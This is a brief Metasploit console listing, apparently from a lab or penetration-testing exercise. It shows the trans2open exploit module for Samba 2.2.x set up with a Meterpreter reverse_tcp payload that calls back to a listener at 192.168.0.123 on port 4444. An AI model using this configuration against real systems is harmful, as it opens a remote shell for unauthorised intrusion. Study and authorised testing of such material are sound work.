 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce